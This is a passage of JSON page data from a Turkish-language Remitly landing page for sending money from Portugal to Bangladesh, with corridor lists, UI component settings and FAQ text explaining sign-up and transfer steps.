States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}}],"conduitType":"unique","conduit":{"source":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},"bilateralConduitsReceivingCountries":[]},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Amerika Birleşik Devletleri","sentenceName":"Amerika Birleşik Devletleri","fromPhrase":"Amerika Birleşik Devletleri'den","toPhrase":"Amerika Birleşik Devletleri'ye"},"city":"Richardson","preferredLanguage":"en"},"seoPageType":"CLP"},"locale":{"language":"tr","country":"PT","languageKey":"tr-sas"},"pageProperties":{"sticky":"false","description":"Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin.","title":"Remitly ile Yurt Dışına Portekiz - Bangladeş Arası Online Para Gönderin","modal":"true"},"pageId":"d61c1e7a-d8db-400e-86be-4793bd0ea6b2","pageVersion":66,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"★ [CLP] Global Unactivated Template Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin.","title":"Remitly ile Yurt Dışına Portekiz - Bangladeş Arası Online Para Gönderin","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Remitly ile {{corridor.receivingCountry.sentenceName}} varışlı olarak para gönderme","theme":"eucalyptus","placement":"component","steps":[{"instruction":"E-posta adresinizle bir hesap oluşturun"},{"instruction":"Bir tutar girin"},{"instruction":"Teslimat yöntemini seçin"},{"instruction":"Alıcınızın bilgilerini girin"},{"instruction":"Ödeme yöntemini seçin ve gönder seçeneğine basın"}],"embedId":"bpkFc3zxFzY"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","showAppStoreButtons":"true","showQR":"true","mobileImageAlignment":"top","img_url":"https://media.remitly.io/turkish_mon_apr_24_2023.foaxLCK1snyKnYKw.png","header":"Uygulamayı indirin:","theme":"indigo_dark","placement":"component","img_alt":"Hızlı. Kolay. Güvenilir.","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"Evinize para gönderirken her seferinde güvenilir transferler","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"Güvenli ve güvenilir","text":"Güvenli ve güvenilir","body":"Güvenliğiniz bizim ilk önceliğimizdir. Çok seviyeli güvenlik sayesinde paranız ve verileriniz korunur."},{"imageUrl":"https://media.remitly.io/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg","header":"7/24 Müşteri Desteği","text":"7/24 Müşteri Desteği","body":"Sizin için ve sevdikleriniz için hızlı ve güler yüzlü destek."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"Hemen Katılın","subheader":"Siz ve sevdikleriniz için endişesiz gönderimler","header":"Remitly ile {{corridor.receivingCountry.sentenceName}} varışlı olarak evinize para gönderin","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"disclaimer":"Görüntülenen ticari markalar, ticari adlar ve logolar, ilgili sahiplerinin tescilli ticari markalarıdır. Remitly açısından herhangi bir bağlantı veya destek anlamı çıkarılmamalıdır.","destinationPartnerInfo":[{"imageUrl":"https://media.remitly.io/bkash_thu_aug_24_2023.v6hVgaKKYRgrrrH7.svg","destinationPartnerMatchName":"bKash","destinationPartnerName":"bKash","link":"{{urlBuilder.providers.sendReceiveUrl}}bkash"}],"maxLogosToDisplay":"12","header":"Remitly ile {{corridor.receivingCountry.sentenceName}} varışlı olarak para gönderimi nereye yapılır?","theme":"","description":"{{corridor.receivingCountry.sentenceName}} içinde bulunan güvenilir ağımız ile {{merchandisingFacts.disbursementMessaging}}. Daha fazla bilgi almak için tercih ettiğiniz sağlayıcıya tıklayın.","placement":""},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"alignment":"center","disclaimer":"**2.5% Cashback Incentive** for your recipient on transfers. [Learn more](https://help.remitly.com/s/article/bangladesh-cash-incentive).","theme":"wasabi","fontSize":"Merchandising"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"header":"{{corridor.receivingCountry.sentenceName}} içinde bulunan alıcınıza {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para gönderin","hideFlags":"true","hideRibbon":"false","desktopImageAltText":"","hideHeaderCta":"true","mobileImageAltText":"","ribbonText":"","subheader":"{{promotionMessagingData.promoPackageMessage}}","theme":"eucalyptus","desktopImage":"https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.BFRNr1MJI0wZGV9t.png","calcCtaText":"","mobileImage":"https://media.remitly.io/calculator_image_mobile_414pxpro.vD02DZRiKVFe7OYn.png","headerCtaText":"","placement":"hero","showDestinations":"true","enablePopularAmounts":"true"},"label":""},{"component":"UniversalBlogBrandV1","id":"UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72","properties":{"stories":[{"linkText":"Daha fazlasını okuyun","title":"Dünyanın En Güzel 11 Para Birimi","image":"https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg","imageAltText":"Dünyanın En Güzel 11 Para Birimi","storyLinkTo":"https://www.remitly.com/blog/currencies/beautiful-world-currencies/"},{"linkText":"Daha fazlasını okuyun","title":"Bir Profesyonel Gibi Uluslararası Para Göndermenin Yolları","image":"https://media.remitly.io/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg","imageAltText":"Bir Profesyonel Gibi Uluslararası Para Göndermenin Yolları","storyLinkTo":"https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/"},{"linkText":"Daha fazlasını okuyun","title":"Döviz Kurlarına Giriş","image":"https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg","imageAltText":"Döviz Kurlarına Giriş","storyLinkTo":"https://www.remitly.com/blog/finance/exchange-rates/"},{"linkText":"Daha fazlasını okuyun","title":"9 Yaygın Para Transferi Dolandırıcılığı ve Bunlardan Kaçınmanın Yolları","image":"https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png","imageAltText":"9 Yaygın Para Transferi Dolandırıcılığı ve Bunlardan Kaçınmanın Yolları","storyLinkTo":"https://www.remitly.com/blog/money-transfer/money-transfer-scams/"}],"ctaText":"Blogumuzu keşfedin","theme":"indigo_dark","placement":"","linkTo":"https://www.remitly.com/blog/","header":"Sınırların Ötesinde: Resmi Remitly Blogu"},"label":""},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"imageUrl":"https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png","body":"[Remitly.com üzerinden kaydolun]({{urlBuilder.landingPages.slpUrl}})","header":"Web Sitesi","text":"Web Sitesi"},{"imageUrl":"https://media.remitly.io/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg","body":"Uygulamayı [Google Play](https://play.google.com/store/apps/details?id=com.remitly.androidapp) veya [App Store](https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465) üzerinden indirin","header":"Uygulama","text":"Uygulama"}],"placement":"component","columnsInOneLine":"","header":"Remitly ile kolayca para göndermenin yolları","mobileColumnAlignment":"","theme":"jicama","subheader":""},"label":"whatsapp-3-ways-1"},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"text":"Card","header":"","body":"Gecikmeleri önlemek için her zaman alıcınızın bilgilerini iki kez kontrol edin.","imageUrl":"https://media.remitly.io/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg"},{"text":"Chart","header":"","body":"Alıcınızın alacağı tutarı etkileyebileceği için döviz kurlarına dikkat edin.","imageUrl":"https://media.remitly.io/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg"},{"text":"Lock","header":"","body":"Güvenli bir internet bağlantısı kullanmak bilgilerinizin korunmasına yardımcı olabilir.","imageUrl":"https://media.remitly.io/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg"}],"mobileColumnAlignment":"center","header":"{{corridor.receivingCountry.sentenceName}} içinde bulunan alıcınıza güvenli şekilde {{corridor.sendingCountry.sentenceName}} çıkışlı para gönderimleri için ipuçları","subheader":"","theme":"jicama","placement":"component"},"label":"sending-money-tips"},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"header":"Müşterilerimizin yorumlarına bakın","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalAccordionBrandV1","id":"UC-1b676fa9-3c29-45b9-8e54-70ad13db6551","properties":{"items":[{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/sign-up","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para göndermek için Remitly'ye nasıl kaydolabilirim?","body":"Remitly'ye kaydolmak çok kolay. Tek yapmanız gereken, hesabınızı oluşturmak; bundan sonra {{corridor.receivingCountry.sentenceName}} varışlı olarak para göndermeye başlayabilirsiniz. \n&nbsp;\nHarika döviz kurları, güvenli bir uygulama ve web sitesinin yanı sıra hızlı teslimat seçenekleri de sunuyoruz.\n&nbsp;\nRemitly'ye, App Store veya Google Play Store'dan akıllı telefon uygulamasını kullanarak ya da web tarayıcınızdan Remitly.com adresine giderek kaydolabilirsiniz.\n&nbsp;\nMobil cihazınızı kullanarak {{corridor.receivingCountry.sentenceName}} varışlı olarak para göndermek istiyorsanız App Store veya Google Play Store'dan Remitly uygulamasını indirin. \n&nbsp;\nAlternatif olarak, tabletiniz, dizüstü bilgisayarınız veya bilgisayarınızdan {{corridor.receivingCountry.sentenceName}} varışlı olarak para aktarmak için web tarayıcısı kullanmak isterseniz Remitly.com adresine gitmeniz yeterli.","linkCopy":"Remitly'ye nasıl kaydolabileceğinize dair daha fazla bilgi."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para transferi yapmak için hangi bilgilere ihtiyacım var?","body":"{{corridor.receivingCountry.sentenceName}} varışlı uluslararası para transferinize başlamak için, para gönderdiğiniz kişi (alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. \n&nbsp;\nPara transferiniz için ihtiyacınız olan bilgiler: \n&nbsp;\n- Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.\n- Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).\n- Alıcınızın telefon numarası.\n&nbsp;\nParayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır: \n&nbsp;\n- Alıcınızın kullandığı bankanın adı.\n- Alıcınızın [banka hesabı]({{urlBuilder.landingPages.landingUrl}}/financial-glossary) numarası.\n&nbsp;\nArtık para transferinize başlamaya ve hem kendiniz hem de alıcınız için en iyi teslimat seçeneklerini belirlemeye hazırsınız.","linkCopy":"Para transferi seçenekleriniz hakkında daha fazla bilgi edinin."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-does-remitly-work","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak ilk para transferimi nasıl düzenlerim?","body":"Remitly'yi kullandığınızda, {{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak para transferi düzenlemek çok kolay. Sadece birkaç dakikada transfer gerçekleştirmeye başlayabilirsiniz. \n&nbsp;\nBu ilk para transferiniz ise öncelikle [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) veya [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) üzerinden akıllı telefon uygulamanızı kullanarak ya da web tarayıcınız üzerinden Remitly.com adresine giderek [Remitly'ye kaydolun]({{urlBuilder.landingPages.slpUrl}}/help/article/sign-up).\n&nbsp;\n{{corridor.receivingCountry.sentenceName}} varışlı uluslararası para transferinize hazırlanmak için, para gönderdiğiniz kişi (bu kişi alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. Gönderilen tutara bağlı olarak ya da kimliğinizi doğrulayamazsak sizden ek belgeler isteyebiliriz.\n&nbsp;\nPara transferiniz için ihtiyacınız olan bilgiler: \n&nbsp;\n- Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.\n- Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).\n- Alıcınızın telefon numarası.\n&nbsp;\nParayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:  \n&nbsp;\n- Alıcınızın banka hesap numarası.\n- Paranın gönderildiği bankanın adı.\n&nbsp;\nArtık {{corridor.receivingCountry.sentenceName}} varışlı para transferinize başlamaya hazırsınız.\n&nbsp;\nRemitly uygulamasındaysanız **Kullanmaya Başlayın** veya **Para Gönderin** seçimini, Remitly'yi web tarayıcınızda kullanıyorsanız **Para gönderin** seçimini yapın.\n&nbsp;\nGöndermek istediğiniz para tutarını {{currency.currentSend.pluralName}} cinsinden girin. Alıcınızın alacağı tutarı {{currency.currentReceive.pluralName}} cinsinden otomatik olarak göstereceğiz. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}} varışlı olarak {{currency.currentSend.pluralName}} cinsinden göndermek istediğiniz para tutarını girdiğinizde, sunulan teslimat seçeneklerini görebilecek ve hem kendiniz hem de alıcınız için en uygun seçeneği belirleyebileceksiniz. \n&nbsp;\nŞimdi teslimat yönteminizi seçin. {{corridor.receivingCountry.sentenceName}} içinde bulunan, para göndermek istediğiniz kişiyle iletişime geçin ve parayı nasıl almak istediğini öğrenin. \n&nbsp;\nPara gönderdiğiniz varış ülkesine bağlı olarak Remitly şu teslimat yöntemlerini sunar:  \n&nbsp;\n- Banka hesabına para yatırma\n- Nakit teslim alma\n- Eve teslimat\n- Mobil para \n&nbsp;\n{{corridor.receivingCountry.sentenceName}} varışlı teslimat yöntemi olarak **Banka Hesabına Para Yatırma** seçimini yaparsanız alıcınızın banka hesabına ilişkin bilgileri girmeniz gerekir. \n&nbsp;\nTeslimat yönteminiz olarak Nakit Teslim Alma seçimini yaparsanız {{corridor.receivingCountry.sentenceName}} içindeki mevcut teslimat sağlayıcılarımızın yer aldığı listeden alıcınız için uygun teslim alma konumunu seçmenizi isteriz.\n&nbsp;\nArdından alıcınızın tam adını girin. Girdiğiniz adın, kimliği üzerindeki adla eşleştiğini alıcınıza teyit ettirin.\n&nbsp;\nTeslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız ve para teslim alma konumuna ulaştığında alıcınıza bunu bildiren bir mesaj göndermemizi isterseniz alıcınızın cep telefonu numarasını ekleyin.\n&nbsp;\nFarklı bir teslimat seçeneği tercih etmişseniz alıcınızın e-posta adresini veya adres bilgilerini isteyebiliriz.\n&nbsp;\nŞimdi adınızı tam olarak geçerli kimliğinizde görüldüğü şekilde girin. Ayrıca telefon numaranızı ve adresinizi de isteyeceğiz.\n&nbsp;\nArdından doğum tarihinizi girin. Daha sonra kimliğinizi doğrulamak için bu bilgilere ihtiyacımız olabileceğinden, doğum tarihinizi doğru şekilde, kimliğinizde görüldüğü gibi girmeniz önemlidir. \n&nbsp;\nBundan sonra {{corridor.receivingCountry.sentenceName}} varışlı para transferiniz için nasıl ödeme yapmak istediğinizi seçin. Banka hesabı bilgilerinizi, kredi kartı veya banka kartı bilgilerinizi veya başka bir ödeme yöntemi için bilgilerinizi girin. \n&nbsp;\nParanın gönderildiği çıkış ülkesine bağlı olarak ödeme seçenekleriniz değişiklik gösterebilir. Sonraki transferler için ödeme yönteminizi dilediğiniz zaman güncelleyebilirsiniz. \n&nbsp;\nTransfer özetinize göz atıp her şeyin doğru olduğunu teyit edin. Bu işlem için girdiğiniz tüm bilgileri ve transferin tahmini varış tarihini göreceksiniz. \n&nbsp;\nHerhangi bir değişiklik yapmanız gerekirse güncellemek istediğiniz bilginin yanındaki **Düzenle** düğmesini seçmeniz yeterlidir; bundan sonra bu bilgiyi değiştirebilir veya düzeltebilirsiniz. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}} varışlı para transferinizi göndermeye hazır olduğunuzda **Para Gönderin** seçimini yapın. \n&nbsp;\nSon adım, transferinizin işlenmesini beklemektir. Bir sonraki sayfa yüklenene kadar işlem ekranında kalmanız önemlidir. Ek bilgi sağlamanız veya bir şeyleri düzeltmeniz gerekebilir. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak gerçekleştirdiğiniz para transferi için onay ekranını gördüğünüzde işleminiz tamamlanmış demektir.\n&nbsp;\n{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve mesajlar, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli olarak transfer güncellemeleri almayı seçebilirsiniz. \n&nbsp;\nTeslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız {{corridor.receivingCountry.sentenceName}} içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna ulaştığında bir mesaj gönderilebilir.","linkCopy":"Remitly'nin nasıl işlediği hakkında daha fazla bilgi edinin"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"{{corridor.receivingCountry.sentenceName}} varışlı para transferimi gönderdikten sonra ne olacak?","body":"Girdiğiniz e-posta adresine bir onay makbuzu göndereceğiz. \n&nbsp;\nArdından paranızı {{corridor.receivingCountry.sentenceName}} içinde bulunan alıcınıza teslim edeceğiz. Transfer gerçekleştiğinde size haber vereceğiz.\n&nbsp;\nYurt dışına para göndermenin stresli olabileceğini biliyoruz ve size yardım etmek için buradayız. Remitly'den en iyi şekilde yararlanmak için: \n&nbsp;\n- Transferiniz gerçekleştirilmeden önce transferinizde nasıl değişiklik yapabileceğinizi öğrenin.\n- Transferinizi takip edin.\n- Remitly'yi arkadaşlarınıza ve ailenize tavsiye ederek nasıl ödül kazanabileceğinizi öğrenin. \n- Tüm sorularınıza yanıt almak için Yardım Merkezi kitaplığımıza göz atın.","linkCopy":"Remitly ile para transferinizi nasıl takip edersiniz?"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak gerçekleştirdiğim para transferini takip edebilir miyim? ","body":"Evet, {{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve metin mesajları, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli transfer güncellemeleri almayı seçebilirsiniz. \n&nbsp;\nTeslimat yöntemi olarak Nakit Alımı seçimini yaparsanız {{corridor.receivingCountry.sentenceName}} içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna vardığında bir metin mesajı gönderilebilir.\n&nbsp;\nUygulamamızda veya web sitemizde Remitly profilinize giriş yaptığınızda Remitly transfer durumunuz, paranızın {{corridor.sendingCountry.sentenceName}}-{{corridor.receivingCountry.sentenceName}} yolculuğunun herhangi bir anında hangi noktada olduğunu ve ulaşacağı zamanı anlamanıza yardımcı olur.\n&nbsp;\nTransferinizin ne zaman eve ulaşacağını bilmek, hem siz hem de sevdikleriniz için daha büyük bir gönül rahatlığı anlamına gelir.\n\n","linkCopy":"Para transferinizi nasıl takip edebilir ve transfer durumunuzu nasıl görüntüleyebilirsiniz?"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"{{corridor.receivingCountry.sentenceName}} içinde bulunan bir alıcıya {{corridor.sendingCountry.sentenceName}} çıkışlı olarak gerçekleştirdiğim para transferinin durumunu nasıl görüntüleyebilirim?","body":"Remitly 